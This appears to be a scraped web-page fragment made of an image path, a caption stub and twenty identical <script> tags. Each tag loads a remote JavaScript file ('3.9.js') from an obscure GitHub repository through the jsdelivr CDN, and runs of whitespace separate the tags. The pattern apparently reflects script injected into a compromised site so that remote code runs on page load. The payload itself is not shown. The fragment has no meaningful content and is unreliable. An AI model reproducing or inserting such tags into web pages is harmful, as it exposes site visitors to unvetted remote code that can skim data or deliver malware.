 ( - An-Nr-356)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 